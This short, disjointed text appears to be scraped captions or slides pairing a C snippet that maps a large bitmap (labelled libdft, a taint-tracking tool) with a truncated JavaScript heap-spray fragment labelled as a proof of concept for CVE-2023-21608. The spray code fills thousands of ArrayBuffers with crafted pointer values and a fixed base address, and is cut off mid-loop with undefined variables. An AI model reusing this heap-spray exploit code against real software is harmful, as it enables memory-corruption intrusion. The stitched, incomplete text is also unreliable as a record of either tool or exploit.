 #define BITMAP_SZ 256*1024*1024

if (unlikely((bitmap = (uint8_t *)mmap(NULL,
BITMAP_SZ,
PROT_READ | PROT_WRITE,
MAP_FLAGS,-1, 0)) == MAP_FAILED)) {
return 1;
}

libdft

const ALLOC_SIZE = 0x10000 - 24;
const ARR_BUF_BASE = 0x20000048;

function sprayArrBuffers() {
for (var i = 0; i < 0x1500; i++) {
bufs[i] = new ArrayBuffer(ALLOC_SIZE);
const uintArr = new Uint32Array(bufs[i]);
for (var k = 0; k < 16; k++) {
uintArr[k] = 0x33333333;
uintArr[0] = arrBufPtr + 8;
uintArr[1] = 0x41424344;
uintArr[2] = 0x41424344;
uintArr[3] = ARR_BUF_BASE - 4;
…
}

CVE-2023-21608 PoC